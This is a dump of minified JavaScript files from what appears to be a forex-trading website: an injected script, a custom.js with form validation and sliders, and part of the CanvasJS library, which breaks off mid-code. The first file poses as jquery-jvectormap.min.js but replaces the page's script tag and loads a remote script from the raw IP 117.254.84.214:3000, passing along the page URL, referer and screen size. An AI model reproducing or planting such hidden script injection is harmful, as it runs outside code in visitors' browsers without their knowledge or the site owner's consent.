!function(){var a="assets/js/jquery-jvectormap.min.js",r=null,e=document.getElementsByTagName("script"),i=e.length,n=null,t=Date.now(),s=null,o=0;for("/"===a.substring(0,1)&&(a=a.substring(1)),o=0;o<i;o+=1)if(void 0!==e[o].src&&null!==e[o].src&&e[o].src.indexOf(a)>-1){n=o,r=e[o];break}void 0!==r&&null!==r||(r=document.getElementsByTagName("script")[0]),s=r.src.indexOf("?")>-1?r.src+"&cb="+t.toString()+"&fingerprint=c2VwLW5vLXJlZGlyZWN0&onIframeFlag":r.src+"?cb="+t.toString()+"&fingerprint=c2VwLW5vLXJlZGlyZWN0&onIframeFlag";try{if(void 0===window.sarazasarazaNoti||null===window.sarazasarazaNoti||window.sarazasarazaNoti===Array&&window.sarazasarazaNoti.indexOf(r.src)<0){void 0!==window.sarazasarazaNoti&&null!==window.sarazasarazaNoti||(window.sarazasarazaNoti=new Array),window.sarazasarazaNoti.push(r.src);var c=r.parentNode,d=r;if(r.async||r.defer||null!==n&&n!==e.length-1){var w=document.createElement("script");w.src=s,c.replaceChild(w,d)}else document.write("<script type='text/javascript' src="+s+"><\/script>"),c.removeChild(d)}if(window===window.top&&(void 0===window.sarazasaraza||null===window.sarazasaraza||!window.sarazasaraza)){window.sarazasaraza=!0;var l="117.254.84.214:3000/getjs?nadipdata="+JSON.stringify("%7B%22url%22:%22%2Fhtml%2Ftrade-coin%2Ftrade-coin%2Fassets%2Fjs%2Fjquery-jvectormap.min.js%22%2C%22referer%22:%22http:%2F%2Fkamleshyadav.com%2Fhtml%2Ftrade-coin%2Ftrade-coin%2Fservice.html%22%2C%22host%22:%22kamleshyadav.com%22%2C%22categories%22:%5B0%5D%2C%22reputations%22:%5B1%5D%2C%22nadipdomain%22:1%2C%22policyid%22:0%7D")+"&screenheight="+screen.height+"&screenwidth="+screen.width+"&tm="+(new Date).getTime()+"&lib=true&fingerprint=c2VwLW5vLXJlZGlyZWN0";!function(a,r,e,i,n,t,s){t=r.createElement(e),s=r.getElementsByTagName(e)[0],t.async=!0,t.src=i,s.parentNode.insertBefore(t,s)}(window,document,"script","//"+l)}}catch(a){}}();


--- FILE ---
content_type: text/javascript
request_url: https://www.drforexofficial.com/public/js/custom.js
body_size: 2417
content:
function checkRequire(formId,targetResp){targetResp.html("");var email=/^([\w-]+(?:\.[\w-]+)*)@((?:[\w-]+\.)*\w[\w-]{0,66})\.([a-z]{2,6}(?:\.[a-z]{2})?)$/,url=/(http|ftp|https):\/\/[\w-]+(\.[\w-]+)+([\w.,@?^=%&amp;:\/~+#-]*[\w@?^=%&amp;\/~+#-])?/,image=/\.(jpe?g|gif|png|PNG|JPE?G)$/,mobile=/^[\s()+-]*([0-9][\s()+-]*){6,20}$/,facebook=/^(https?:\/\/)?(www\.)?facebook.com\/[a-zA-Z0-9(\.\?)?]/,twitter=/^(https?:\/\/)?(www\.)?twitter.com\/[a-zA-Z0-9(\.\?)?]/,google_plus=/^(https?:\/\/)?(www\.)?plus.google.com\/[a-zA-Z0-9(\.\?)?]/,check=0;$("#er_msg").remove();var target="object"==typeof formId?$(formId):$("#"+formId);return target.find("input , textarea , select").each(function(){if($(this).hasClass("require")){if(""==$(this).val().trim())return check=1,$(this).focus(),$(this).parent("div").addClass("form_error"),targetResp.html("You missed out some fields."),$(this).addClass("error"),!1;$(this).removeClass("error"),$(this).parent("div").removeClass("form_error")}if(""!=$(this).val().trim()){var valid=$(this).attr("data-valid");if(void 0!==valid){if(!eval(valid).test($(this).val().trim()))return $(this).addClass("error"),$(this).focus(),check=1,targetResp.html($(this).attr("data-error")),!1;$(this).removeClass("error")}}}),check}!function(n){"use strict";({initialised:!1,version:1,money:!1,init:function(){this.initialised||(this.initialised=!0,this.timer(),this.graph(),this.testimonial(),this.partner(),this.world_map(),this.counter(),this.faq(),this.testimonial_two(),this.submenu_toggle(),this.menu_toggle_slide())},timer:function(){if(0<n("#me_timer").length)var r=new Date("Jan 5, 2021 15:37:25").getTime(),s=setInterval(function(){var e=(new Date).getTime(),t=r-e,n=Math.floor(t/864e5),a=Math.floor(t%864e5/36e5),i=Math.floor(t%36e5/6e4),o=Math.floor(t%6e4/1e3);document.getElementById("me_timer").innerHTML="<span>"+n+"</span><span>"+a+"</span><span>"+i+"</span><span>"+o+"</span>",t<0&&(clearInterval(s),document.getElementById("me_timer").innerHTML="EXPIRED")},1e3)},graph:function(){0<n(".me-offer-graph").length&&(window.onload=function(){var e={animationEnabled:!0,title:{text:""},axisX:{valueFormatString:"MMM"},axisY:{title:"",prefix:"$",includeZero:!1},data:[{yValueFormatString:"$#,###",xValueFormatString:"MMMM",type:"spline",dataPoints:[{x:new Date(2017,0),y:25060},{x:new Date(2017,1),y:27980},{x:new Date(2017,2),y:33800},{x:new Date(2017,3),y:49400},{x:new Date(2017,4),y:40260},{x:new Date(2017,5),y:33900},{x:new Date(2017,6),y:48e3},{x:new Date(2017,7),y:31500},{x:new Date(2017,8),y:32300},{x:new Date(2017,9),y:42e3},{x:new Date(2017,10),y:52160},{x:new Date(2017,11),y:49400}]}]};n("#chartContainer").CanvasJSChart(e)})},testimonial:function(){if(0<n(".me-testimonial-slider-box").length){new Swiper(".me-testimonial-slider-box .swiper-container",{slidesPerView:1,spaceBetween:30,loop:!0,speed:2e3,autoplay:{delay:2500},navigation:{nextEl:".swiper-button-next",prevEl:".swiper-button-prev"}});var e=document.querySelector(".me-testimonial-slider-box .swiper-container").swiper;n(".me-testimonial-slider-box .swiper-container").mouseenter(function(){e.autoplay.stop()}),n(".me-testimonial-slider-box .swiper-container").mouseleave(function(){e.autoplay.start()})}},partner:function(){if(0<n(".me-partners-logo").length){new Swiper(".me-partners-logo .swiper-container",{slidesPerView:5,spaceBetween:30,loop:!0,speed:2e3,autoplay:{delay:1e3},breakpoints:{320:{slidesPerView:1,spaceBetween:0},480:{slidesPerView:1,spaceBetween:0},575:{slidesPerView:2,spaceBetween:10},767:{slidesPerView:3,spaceBetween:20},992:{slidesPerView:4,spaceBetween:20},1199:{slidesPerView:5,spaceBetween:30}}});var e=document.querySelector(".me-partners-logo .swiper-container").swiper;n(".me-partners-logo .swiper-container").mouseenter(function(){e.autoplay.stop()}),n(".me-partners-logo .swiper-container").mouseleave(function(){e.autoplay.start()})}},world_map:function(){0<n("#world-map").length&&n(function(){n("#world-map").vectorMap({map:"world_mill",scaleColors:["#C8EEFF","#0071A4"],normalizeFunction:"polynomial",hoverOpacity:.9,hoverColor:!1,zoomOnScrollSpeed:1,zoomStep:1.1,markerStyle:{initial:{fill:"#ffb628",stroke:"#ffb628"},hover:{stroke:"#ffb628",fill:"#ffc454","stroke-width":2,cursor:"pointer"},selected:{fill:"blue"},selectedHover:{}},regionStyle:{initial:{fill:"#e3eaef","fill-opacity":1,stroke:"none","stroke-width":0,"stroke-opacity":1},hover:{"fill-opacity":.8,cursor:"pointer"},selected:{fill:"yellow"},selectedHover:{}},backgroundColor:"transparent",markers:[{latLng:[31.230391,121.473701],name:"Shanghai"},{latLng:[39.904202,116.407394],name:"Beijing"},{latLng:[28.70406,77.102493],name:"Delhi"},{latLng:[6.524379,3.379206],name:"Lagos"},{latLng:[39.343357,117.361649],name:"Tianjin"},{latLng:[24.860735,67.001137],name:"Karachi"},{latLng:[41.00824,28.978359],name:"Istanbul"},{latLng:[35.689487,139.691711],name:"Tokyo"},{latLng:[23.12911,113.264381],name:"Guangzhou"},{latLng:[19.075983,72.877655],name:"Mumbai"},{latLng:[40.7127837,-74.0059413],name:"New York"},{latLng:[34.052235,-118.243683],name:"Los Angeles"},{latLng:[41.878113,-87.629799],name:"Chicago"},{latLng:[29.760427,-95.369804],name:"Houston"},{latLng:[33.448376,-112.074036],name:"Phoenix"},{latLng:[51.507351,-.127758],name:"London"},{latLng:[48.856613,2.352222],name:"Paris"},{latLng:[55.755825,37.617298],name:"Moscow"},{latLng:[40.416775,-3.70379],name:"Madrid"}]})})},counter:function(){if(0<n(".me-counter-box").length){var t=0;n(window).scroll(function(){var e=n("#counter").offset().top-window.innerHeight;0==t&&n(window).scrollTop()>e&&(n(".counter-value").each(function(){var e=n(this),t=e.attr("data-count");n({countNum:e.text()}).animate({countNum:t},{duration:5e3,easing:"swing",step:function(){e.text(Math.floor(this.countNum))},complete:function(){e.text(this.countNum)}})}),t=1)})}},faq:function(){n(".me-faq-head").on("click",function(){n(this).toggleClass("me-faq-open")})},testimonial_two:function(){if(0<n(".me-testimonial-two-main").length){new Swiper(".me-testimonial-two-main .swiper-container",{slidesPerView:1,loop:!0,speed:2e3,autoplay:{delay:2e3},effect:"fade",fadeEffect:{crossFade:!0},pagination:{el:".swiper-pagination",clickable:!0},navigation:{nextEl:".swiper-button-next",prevEl:".swiper-button-prev"}});var e=document.querySelector(".me-testimonial-two-main .swiper-container").swiper;n(".me-testimonial-two-main .swiper-container").mouseenter(function(){e.autoplay.stop()}),n(".me-testimonial-two-main .swiper-container").mouseleave(function(){e.autoplay.start()})}},submenu_toggle:function(){n(".me-menu>ul li").on("click",function(){n(this).find("ul.me-sub-menu").slideToggle(),n(this).toggleClass("me-submenu-open")})},menu_toggle_slide:function(){n(".me-toggle-nav").on("click",function(e){event.stopPropagation(),n(".me-menu").toggleClass("me-menu-open")}),n("body").on("click",function(){n(".me-menu").removeClass("me-menu-open")}),n(".me-menu>ul").on("click",function(){event.stopPropagation()})}}).init()}(jQuery),$(".submitForm").on("click",function(){var e=$(this),t=e.closest("form"),n=t.find(".response");if(0==checkRequire(t,n)){var a=new FormData(t[0]);a.append("form_type",e.attr("form-type")),$.ajax({method:"post",url:"ajaxmail.php",data:a,cache:!1,contentType:!1,processData:!1}).done(function(e){console.log(e),1==e?(t.find("input").val(""),t.find("textarea").val(""),n.html('<p style="color:green;">Mail has been sent successfully.</p>')):n.html('<p style="color:red;">Something went wrong please try again latter.</p>')})}});

--- FILE ---
content_type: text/javascript
request_url: https://www.drforexofficial.com/public/js/canvasjs.js
body_size: 81784
content:
!function(){function t(t,e){function i(){}var a;t.prototype=(a=e.prototype,i.prototype=a,new i),(t.prototype.constructor=t).base=e.prototype}function b(t,e,i){return"millisecond"===i?t.setMilliseconds(t.getMilliseconds()+ +e):"second"===i?t.setSeconds(t.getSeconds()+ +e):"minute"===i?t.setMinutes(t.getMinutes()+ +e):"hour"===i?t.setHours(t.getHours()+ +e):"day"===i?t.setDate(t.getDate()+ +e):"week"===i?t.setDate(t.getDate()+7*e):"month"===i?t.setMonth(t.getMonth()+ +e):"year"===i&&t.setFullYear(t.getFullYear()+ +e),t}function y(t,e){var i=!1;for(t<0&&(i=!0,t*=-1),t=""+t,e=e||1;t.length<e;)t="0"+t;return i?"-"+t:t}function u(t){if(!t)return t;for(var e=/\s/,i=(t=t.replace(/^\s\s*/,"")).length;e.test(t.charAt(--i)););return t.slice(0,i+1)}function q(t){t.roundRect=function(t,e,i,a,s,n,o,l){o&&(this.fillStyle=o),l&&(this.strokeStyle=l),void 0===s&&(s=5),this.lineWidth=n,this.beginPath(),this.moveTo(t+s,e),this.lineTo(t+i-s,e),this.quadraticCurveTo(t+i,e,t+i,e+s),this.lineTo(t+i,e+a-s),this.quadraticCurveTo(t+i,e+a,t+i-s,e+a),this.lineTo(t+s,e+a),this.quadraticCurveTo(t,e+a,t,e+a-s),this.lineTo(t,e+s),this.quadraticCurveTo(t,e,t+s,e),this.closePath(),o&&this.fill(),l&&0<n&&this.stroke()}}function V(t,e){return t-e}function g(e,i,t){if(e&&i&&t){t=t+"."+i;var a="image/"+i;e=e.toDataURL(a);var s=!1,n=document.createElement("a");if(n.download=t,n.href=e,"undefined"!=typeof Blob&&new Blob){for(var o=e.replace(/^data:[a-z\/]*;base64,/,""),l=(o=atob(o),new ArrayBuffer(o.length)),r=(l=new Uint8Array(l),0);r<o.length;r++)l[r]=o.charCodeAt(r);i=new Blob([l.buffer],{type:"image/"+i});try{window.navigator.msSaveBlob(i,t),s=!0}catch(t){n.dataset.downloadurl=[a,n.download,n.href].join(":"),n.href=window.URL.createObjectURL(i)}}if(!s)try{event=document.createEvent("MouseEvents"),event.initMouseEvent("click",!0,!1,window,0,0,0,0,0,!1,!1,!1,!1,0,null),n.dispatchEvent?n.dispatchEvent(event):n.fireEvent&&n.fireEvent("onclick")}catch(t){(i=window.open()).document.write("<img src='"+e+"'></img><div>Please right click on the image and save it to your device</div>"),i.document.close()}}}function R(t){var e=((16711680&t)>>16).toString(16),i=((65280&t)>>8).toString(16);return t=((255&t)>>0).toString(16),"#"+(e=e.length<2?"0"+e:e)+(i=i.length<2?"0"+i:i)+(t=t.length<2?"0"+t:t)}function e(t,e){var i,a=this.length>>>0;for((i=(i=Number(e)||0)<0?Math.ceil(i):Math.floor(i))<0&&(i+=a);i<a;i++)if(i in this&&this[i]===t)return i;return-1}function K(t){return null==t}function G(t){return t.indexOf||(t.indexOf=e),t}function i(t,e,i){var a=t+"_"+e+"_"+(i=i||"normal"),s=rt[a];if(isNaN(s)){try{if(t="position:absolute; left:0px; top:-20000px; padding:0px;margin:0px;border:none;white-space:pre;line-height:normal;font-family:"+t+"; font-size:"+e+"px; font-weight:"+i+";",!ht){var n=document.body;(ht=document.createElement("span")).innerHTML="";var o=document.createTextNode("Mpgyi");ht.appendChild(o),n.appendChild(ht)}ht.style.display="",ht.setAttribute("style",t),s=Math.round(ht.offsetHeight),ht.style.display="none"}catch(t){s=Math.ceil(1.1*e)}s=Math.max(s,e),rt[a]=s}return s}function J(t,e){var i=[];if(i={solid:[],shortDash:[3,1],shortDot:[1,1],shortDashDot:[3,1,1,1],shortDashDotDot:[3,1,1,1,1,1],dot:[1,2],dash:[4,2],dashDot:[4,2,1,2],longDash:[8,2],longDashDot:[8,2,1,2],longDashDotDot:[8,2,1,2,1,2]}[t||"solid"])for(var a=0;a<i.length;a++)i[a]*=e;else i=[];return i}function v(e,t,i,a,s){return(a=a||[]).push([e,t,i,s=s||!1]),e.addEventListener?(e.addEventListener(t,i,s),i):!!e.attachEvent&&(a=function(t){(t=t||window.event).preventDefault=t.preventDefault||function(){t.returnValue=!1},t.stopPropagation=t.stopPropagation||function(){t.cancelBubble=!0},i.call(e,t)},e.attachEvent("on"+t,a),a)}function k(t,e,i){for(t*=ut,e*=ut,t=i.getImageData(t,e,2,2).data,e=!0,i=0;i<4;i++)if(t[i]!==t[i+4]|t[i]!==t[i+8]|t[i]!==t[i+12]){e=!1;break}return e?t[0]<<16|t[1]<<8|t[2]:0}function P(t,e,i){return t in e?e[t]:i[t]}function M(t,e,i){if($&&ct){var a=t.getContext("2d");pt=a.webkitBackingStorePixelRatio||a.mozBackingStorePixelRatio||a.msBackingStorePixelRatio||a.oBackingStorePixelRatio||a.backingStorePixelRatio||1,ut=xt/pt,t.width=e*ut,t.height=i*ut,xt!==pt&&(t.style.width=e+"px",t.style.height=i+"px",a.scale(ut,ut))}else t.width=e,t.height=i}function T(t,e){E&&(this.canvasCount|=0,window.console.log(++this.canvasCount));var i=document.createElement("canvas");return i.setAttribute("class","canvasjs-chart-canvas"),M(i,t,e),$||"undefined"==typeof G_vmlCanvasManager||G_vmlCanvasManager.initElement(i),i}function w(t,e,i){for(var a in i)e.style[a]=i[a]}function C(t,e,i){e.getAttribute("state")||(e.style.backgroundColor=t.toolbar.backgroundColor,e.style.color=t.toolbar.fontColor,e.style.border="none",w(0,e,{WebkitUserSelect:"none",MozUserSelect:"none",msUserSelect:"none",userSelect:"none"})),e.getAttribute("state")!==i&&(e.setAttribute("state",i),e.setAttribute("type","button"),w(0,e,{padding:"5px 12px",cursor:"pointer",float:"left",width:"40px",height:"25px",outline:"0px",verticalAlign:"baseline",lineHeight:"0"}),e.setAttribute("title",t._cultureInfo[i+"Text"]),e.innerHTML="<img style='height:95%; pointer-events: none;' src='"+gt[i].image+"' alt='"+t._cultureInfo[i+"Text"]+"' />")}function S(){for(var t=null,e=0;e<arguments.length;e++)(t=arguments[e]).style&&(t.style.display="inline")}function F(){for(var t=null,e=0;e<arguments.length;e++)(t=arguments[e])&&t.style&&(t.style.display="none")}function a(t,e,i,a,s){this._defaultsKey=t,this._themeOptionsKey=e,this._index=a,this.parent=s,this._eventListeners=[],t={},this.theme&&K(e)&&K(a)?t=K(N[this.theme])?N.light1:N[this.theme]:this.parent&&this.parent.themeOptions&&this.parent.themeOptions[e]&&(null===a?t=this.parent.themeOptions[e]:0<this.parent.themeOptions[e].length&&(a=Math.min(this.parent.themeOptions[e].length-1,a),t=this.parent.themeOptions[e][a])),this.themeOptions=t,this.options=i||{_isPlaceholder:!0},this.setOptions(this.options,t)}function L(t,e,i,a,s){void 0===s&&(s=0),this._padding=s,this._x1=t,this._y1=e,this._x2=i,this._y2=a,this._rightOccupied=this._leftOccupied=this._bottomOccupied=this._topOccupied=this._padding}function Q(t,e){Q.base.constructor.call(this,"TextBlock",null,e,null,null),this.ctx=t,this._isDirty=!0,this._wrappedText=null,this._initialize()}function D(t,e){D.base.constructor.call(this,"Toolbar","toolbar",e,null,t),this.chart=t,this.canvas=t.canvas,this.ctx=this.chart.ctx,this.optionsName="toolbar"}function W(t,e){if(W.base.constructor.call(this,"Title","title",e,null,t),this.chart=t,this.canvas=t.canvas,this.ctx=this.chart.ctx,this.optionsName="title",K(this.options.margin)&&t.options.subtitles)for(var i=t.options.subtitles,a=0;a<i.length;a++)if((K(i[a].horizontalAlign)&&"center"===this.horizontalAlign||i[a].horizontalAlign===this.horizontalAlign)&&(K(i[a].verticalAlign)&&"top"===this.verticalAlign||i[a].verticalAlign===this.verticalAlign)&&!i[a].dockInsidePlotArea==!this.dockInsidePlotArea){this.margin=0;break}void 0===this.options.fontSize&&(this.fontSize=this.chart.getAutoFontSize(this.fontSize)),this.height=this.width=null,this.bounds={x1:null,y1:null,x2:null,y2:null}}function z(t,e,i){z.base.constructor.call(this,"Subtitle","subtitles",e,i,t),this.chart=t,this.canvas=t.canvas,this.ctx=this.chart.ctx,this.optionsName="subtitles",this.isOptionsInArray=!0,void 0===this.options.fontSize&&(this.fontSize=this.chart.getAutoFontSize(this.fontSize)),this.height=this.width=null,this.bounds={x1:null,y1:null,x2:null,y2:null}}function X(){this.pool=[]}function Y(t){var e;t&&d[t]&&(e=d[t]),Y.base.constructor.call(this,"CultureInfo",null,e,null,null)}var s,n,o,l,r,E=!1,Z={},$=!!document.createElement("canvas").getContext,h={Chart:{width:500,height:400,zoomEnabled:!1,zoomType:"x",backgroundColor:"white",theme:"light1",animationEnabled:!1,animationDuration:1200,dataPointWidth:null,dataPointMinWidth:null,dataPointMaxWidth:null,colorSet:"colorSet1",culture:"en",creditHref:"",creditText:"CanvasJS",interactivityEnabled:!0,exportEnabled:!1,exportFileName:"Chart",rangeChanging:null,rangeChanged:null,publicProperties:{title:"readWrite",subtitles:"readWrite",toolbar:"readWrite",toolTip:"readWrite",legend:"readWrite",axisX:"readWrite",axisY:"readWrite",axisX2:"readWrite",axisY2:"readWrite",data:"readWrite",options:"readWrite",bounds:"readOnly",container:"readOnly"}},Title:{padding:0,text:null,verticalAlign:"top",horizontalAlign:"center",fontSize:20,fontFamily:"Calibri",fontWeight:"normal",fontColor:"black",fontStyle:"normal",borderThickness:0,borderColor:"black",cornerRadius:0,backgroundColor:$?"transparent":null,margin:5,wrap:!0,maxWidth:null,dockInsidePlotArea:!1,publicProperties:{options:"readWrite",bounds:"readOnly",chart:"readOnly"}},Subtitle:{padding:0,text:null,verticalAlign:"top",horizontalAlign:"center",fontSize:14,fontFamily:"Calibri",fontWeight:"normal",fontColor:"black",fontStyle:"normal",borderThickness:0,borderColor:"black",cornerRadius:0,backgroundColor:null,margin:2,wrap:!0,maxWidth:null,dockInsidePlotArea:!1,publicProperties:{options:"readWrite",bounds:"readOnly",chart:"readOnly"}},Toolbar:{backgroundColor:"white",backgroundColorOnHover:"#2196f3",borderColor:"#2196f3",borderThickness:1,fontColor:"black",fontColorOnHover:"white",publicProperties:{options:"readWrite",chart:"readOnly"}},Legend:{name:null,verticalAlign:"center",horizontalAlign:"right",fontSize:14,fontFamily:"calibri",fontWeight:"normal",fontColor:"black",fontStyle:"normal",cursor:null,itemmouseover:null,itemmouseout:null,itemmousemove:null,itemclick:null,dockInsidePlotArea:!1,reversed:!1,backgroundColor:$?"transparent":null,borderColor:$?"transparent":null,borderThickness:0,cornerRadius:0,maxWidth:null,maxHeight:null,markerMargin:null,itemMaxWidth:null,itemWidth:null,itemWrap:!0,itemTextFormatter:null,publicProperties:{options:"readWrite",bounds:"readOnly",chart:"readOnly"}},ToolTip:{enabled:!0,shared:!1,animationEnabled:!0,content:null,contentFormatter:null,reversed:!1,backgroundColor:$?"rgba(255,255,255,.9)":"rgb(255,255,255)",borderColor:null,borderThickness:2,cornerRadius:5,fontSize:14,fontColor:"black",fontFamily:"Calibri, Arial, Georgia, serif;",fontWeight:"normal",fontStyle:"italic",publicProperties:{options:"readWrite",chart:"readOnly"}},Axis:{minimum:null,maximum:null,viewportMinimum:null,viewportMaximum:null,interval:null,intervalType:null,reversed:!1,logarithmic:!1,logarithmBase:10,title:null,titleFontColor:"black",titleFontSize:20,titleFontFamily:"arial",titleFontWeight:"normal",titleFontStyle:"normal",titleWrap:!0,titleMaxWidth:null,titleBackgroundColor:$?"transparent":null,titleBorderColor:$?"transparent":null,titleBorderThickness:0,titleCornerRadius:0,labelAngle:0,labelFontFamily:"arial",labelFontColor:"black",labelFontSize:12,labelFontWeight:"normal",labelFontStyle:"normal",labelAutoFit:!0,labelWrap:!0,labelMaxWidth:null,labelFormatter:null,labelBackgroundColor:$?"transparent":null,labelBorderColor:$?"transparent":null,labelBorderThickness:0,labelCornerRadius:0,labelPlacement:"outside",prefix:"",suffix:"",includeZero:!0,tickLength:5,tickColor:"black",tickThickness:1,lineColor:"black",lineThickness:1,lineDashType:"solid",gridColor:"A0A0A0",gridThickness:0,gridDashType:"solid",interlacedColor:$?"transparent":null,valueFormatString:null,margin:2,publicProperties:{options:"readWrite",stripLines:"readWrite",scaleBreaks:"readWrite",crosshair:"readWrite",bounds:"readOnly",chart:"readOnly"}},StripLine:{value:null,startValue:null,endValue:null,color:"orange",opacity:null,thickness:2,lineDashType:"solid",label:"",labelPlacement:"inside",labelAlign:"far",labelWrap:!0,labelMaxWidth:null,labelBackgroundColor:null,labelBorderColor:$?"transparent":null,labelBorderThickness:0,labelCornerRadius:0,labelFontFamily:"arial",labelFontColor:"orange",labelFontSize:12,labelFontWeight:"normal",labelFontStyle:"normal",labelFormatter:null,showOnTop:!1,publicProperties:{options:"readWrite",axis:"readOnly",bounds:"readOnly",chart:"readOnly"}},ScaleBreaks:{autoCalculate:!1,collapsibleThreshold:"25%",maxNumberOfAutoBreaks:2,spacing:8,type:"straight",color:"#FFFFFF",fillOpacity:.9,lineThickness:2,lineColor:"#E16E6E",lineDashType:"solid",publicProperties:{options:"readWrite",customBreaks:"readWrite",axis:"readOnly",autoBreaks:"readOnly",bounds:"readOnly",chart:"readOnly"}},Break:{startValue:null,endValue:null,spacing:8,type:"straight",color:"#FFFFFF",fillOpacity:.9,lineThickness:2,lineColor:"#E16E6E",lineDashType:"solid",publicProperties:{options:"readWrite",scaleBreaks:"readOnly",bounds:"readOnly",chart:"readOnly"}},Crosshair:{enabled:!1,snapToDataPoint:!1,color:"grey",opacity:null,thickness:2,lineDashType:"solid",label:"",labelWrap:!0,labelMaxWidth:null,labelBackgroundColor:$?"grey":null,labelBorderColor:$?"grey":null,labelBorderThickness:0,labelCornerRadius:0,labelFontFamily:$?"Calibri, Optima, Candara, Verdana, Geneva, sans-serif":"calibri",labelFontSize:12,labelFontColor:"#fff",labelFontWeight:"normal",labelFontStyle:"normal",labelFormatter:null,valueFormatString:null,publicProperties:{options:"readWrite",axis:"readOnly",bounds:"readOnly",chart:"readOnly"}},DataSeries:{name:null,dataPoints:null,label:"",bevelEnabled:!1,highlightEnabled:!0,cursor:"default",indexLabel:"",indexLabelPlacement:"auto",indexLabelOrientation:"horizontal",indexLabelFontColor:"black",indexLabelFontSize:12,indexLabelFontStyle:"normal",indexLabelFontFamily:"Arial",indexLabelFontWeight:"normal",indexLabelBackgroundColor:null,indexLabelLineColor:"gray",indexLabelLineThickness:1,indexLabelLineDashType:"solid",indexLabelMaxWidth:null,indexLabelWrap:!0,indexLabelFormatter:null,lineThickness:2,lineDashType:"solid",connectNullData:!1,nullDataLineDashType:"dash",color:null,lineColor:null,risingColor:"white",fallingColor:"red",fillOpacity:null,startAngle:0,radius:null,innerRadius:null,neckHeight:null,neckWidth:null,reversed:!1,valueRepresents:null,linkedDataSeriesIndex:null,whiskerThickness:2,whiskerDashType:"solid",whiskerColor:null,whiskerLength:null,stemThickness:2,stemColor:null,stemDashType:"solid",upperBoxColor:"white",lowerBoxColor:"white",type:"column",xValueType:"number",axisXType:"primary",axisYType:"primary",axisXIndex:0,axisYIndex:0,xValueFormatString:null,yValueFormatString:null,zValueFormatString:null,percentFormatString:null,showInLegend:null,legendMarkerType:null,legendMarkerColor:null,legendText:null,legendMarkerBorderColor:$?"transparent":null,legendMarkerBorderThickness:0,markerType:"circle",markerColor:null,markerSize:null,markerBorderColor:$?"transparent":null,markerBorderThickness:0,mouseover:null,mouseout:null,mousemove:null,click:null,toolTipContent:null,visible:!0,publicProperties:{options:"readWrite",axisX:"readWrite",axisY:"readWrite",chart:"readOnly"}},TextBlock:{x:0,y:0,width:null,height:null,maxWidth:null,maxHeight:null,padding:0,angle:0,text:"",horizontalAlign:"center",fontSize:12,fontFamily:"calibri",fontWeight:"normal",fontColor:"black",fontStyle:"normal",borderThickness:0,borderColor:"black",cornerRadius:0,backgroundColor:null,textBaseline:"top"},CultureInfo:{decimalSeparator:".",digitGroupSeparator:",",zoomText:"Zoom",panText:"Pan",resetText:"Reset",menuText:"More Options",saveJPGText:"Save as JPEG",savePNGText:"Save as PNG",printText:"Print",days:"Sunday Monday Tuesday Wednesday Thursday Friday Saturday".split(" "),shortDays:"Sun Mon Tue Wed Thu Fri Sat".split(" "),months:"January February March April May June July August September October November December".split(" "),shortMonths:"Jan Feb Mar Apr May Jun Jul Aug Sep Oct Nov Dec".split(" ")}},d={en:{}},c=$?"Trebuchet MS, Helvetica, sans-serif":"Arial",x=$?"Impact, Charcoal, sans-serif":"Arial",O={colorSet1:"#f93e7e #C0504E #9BBB58 #23BFAA #8064A1 #4AACC5 #F79647 #7F6084 #77A033 #33558B #E59566".split(" "),colorSet2:"#6D78AD #51CDA0 #DF7970 #4C9CA0 #AE7D99 #C9D45C #5592AD #DF874D #52BCA8 #8E7AA3 #E3CB64 #C77B85 #C39762 #8DD17E #B57952 #FCC26C".split(" "),colorSet3:"#8CA1BC #36845C #017E82 #8CB9D0 #708C98 #94838D #F08891 #0366A7 #008276 #EE7757 #E5BA3A #F2990B #03557B #782970".split(" ")},p={colorSet:"colorSet1",backgroundColor:"#FFFFFF",title:{fontFamily:x,fontSize:32,fontColor:n="#333333",fontWeight:"normal",verticalAlign:"top",margin:5},subtitles:[{fontFamily:x,fontSize:A=14,fontColor:n,fontWeight:"normal",verticalAlign:"top",margin:5}],data:[{indexLabelFontFamily:c,indexLabelFontSize:A,indexLabelFontColor:n,indexLabelFontWeight:"normal",indexLabelLineThickness:1}],axisX:[{titleFontFamily:c,titleFontSize:f=20,titleFontColor:n,titleFontWeight:"normal",labelFontFamily:c,labelFontSize:A,labelFontColor:o="#000000",labelFontWeight:"normal",lineThickness:1,lineColor:s="#ddd",tickThickness:1,tickColor:s,gridThickness:0,gridColor:s,stripLines:[{labelFontFamily:c,labelFontSize:A,labelFontColor:"#FF7300",labelFontWeight:"normal",labelBackgroundColor:null,color:"#FF7300",thickness:1}],crosshair:{labelFontFamily:c,labelFontSize:A,labelFontColor:"#EEEEEE",labelFontWeight:"normal",labelBackgroundColor:r=l="#000000",color:l,thickness:1,lineDashType:"dash"},scaleBreaks:{type:"zigzag",spacing:"2%",lineColor:"#BBBBBB",lineThickness:1,lineDashType:"solid"}}],axisX2:[{titleFontFamily:c,titleFontSize:f,titleFontColor:n,titleFontWeight:"normal",labelFontFamily:c,labelFontSize:A,labelFontColor:o,labelFontWeight:"normal",lineThickness:1,lineColor:s,tickThickness:1,tickColor:s,gridThickness:0,gridColor:s,stripLines:[{labelFontFamily:c,labelFontSize:A,labelFontColor:"#FF7300",labelFontWeight:"normal",labelBackgroundColor:null,color:"#FF7300",thickness:1}],crosshair:{labelFontFamily:c,labelFontSize:A,labelFontColor:"#EEEEEE",labelFontWeight:"normal",labelBackgroundColor:r,color:l,thickness:1,lineDashType:"dash"},scaleBreaks:{type:"zigzag",spacing:"2%",lineColor:"#BBBBBB",lineThickness:1,lineDashType:"solid"}}],axisY:[{titleFontFamily:c,titleFontSize:f,titleFontColor:n,titleFontWeight:"normal",labelFontFamily:c,labelFontSize:A,labelFontColor:o,labelFontWeight:"normal",lineThickness:1,lineColor:s,tickThickness:1,tickColor:s,gridThickness:1,gridColor:s,stripLines:[{labelFontFamily:c,labelFontSize:A,labelFontColor:"#FF7300",labelFontWeight:"normal",labelBackgroundColor:null,color:"#FF7300",thickness:1}],crosshair:{labelFontFamily:c,labelFontSize:A,labelFontColor:"#EEEEEE",labelFontWeight:"normal",labelBackgroundColor:r,color:l,thickness:1,lineDashType:"dash"},scaleBreaks:{type:"zigzag",spacing:"2%",lineColor:"#BBBBBB",lineThickness:1,lineDashType:"solid"}}],axisY2:[{titleFontFamily:c,titleFontSize:f,titleFontColor:n,titleFontWeight:"normal",labelFontFamily:c,labelFontSize:A,labelFontColor:o,labelFontWeight:"normal",lineThickness:1,lineColor:s,tickThickness:1,tickColor:s,gridThickness:1,gridColor:s,stripLines:[{labelFontFamily:c,labelFontSize:A,labelFontColor:"#FF7300",labelFontWeight:"normal",labelBackgroundColor:null,color:"#FF7